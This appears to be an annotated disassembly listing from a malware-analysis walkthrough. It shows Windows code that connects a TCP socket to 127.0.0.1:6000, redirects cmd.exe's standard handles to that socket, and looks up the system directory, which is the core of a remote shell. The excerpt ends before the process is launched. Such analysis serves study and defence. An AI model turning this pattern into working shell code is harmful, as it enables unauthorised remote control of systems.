 push offset Str ; "6000"
call std_string_0
mov [ebp+port], eax
mov eax, [ebp+port]
mov [ebp+var_294], eax ; tcpConnect port parameter
mov [ebp+var_4], 0
sub esp, 1Ch
mov ecx, esp
mov [ebp+var_288], esp
push offset a127001 ; "127.0.0.1"
call std_string_0
mov [ebp+var_298], eax ; tcpConnect address parameter
mov [ebp+var_4], 0FFFFFFFFh
call tcpConnect
CREATE TCP
CONNECTION
add esp, 38h
mov [ebp+Socket], eax
mov ecx, [ebp+Socket]
mov [ebp+SocketHandle], ecx
push 44h ; sizeof(STARTUPINFO)
push 0 ; Val
lea eax, [ebp+StartupInfo]
push eax ; Dst
call j_memset
INITIALISE
CMD.EXE
STARTUPINFO
add esp, 0Ch
mov [ebp+StartupInfo], 44h ; STARTUPINFO.cb
mov [ebp+var_38], 101h ; STARTUPINFO.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW
mov eax, [ebp+SocketHandle]
mov [ebp+STARTUPINFO.hStdOutput], eax ; STARTUPINFO.hStdOutput
mov ecx, [ebp+STARTUPINFO.hStdOutput]
mov [ebp+STARTUPINFO.hStdError], ecx ; STARTUPINFO.hStdError
mov edx, [ebp+STARTUPINFO.hStdError]
mov [ebp+STARTUPINFO.hStdInput], edx ; STARTUPINFO.hStdInput
CAST SOCKET
TO STD
HANDLES
xor eax, eax
mov [ebp+var_34], ax
push 10h ; sizeof(PROCESS_INFORMATION)
push 0 ; Val
lea eax, [ebp+ProcessInformation]
push eax ; Dst
call j_memset ; ZeroMemory
add esp, 0Ch
mov esi, esp
push 104h ; uSize = MAX_PATH
lea eax, [ebp+szSysDirectory]
push eax ; lpBuffer
call ds:GetSystemDirectoryA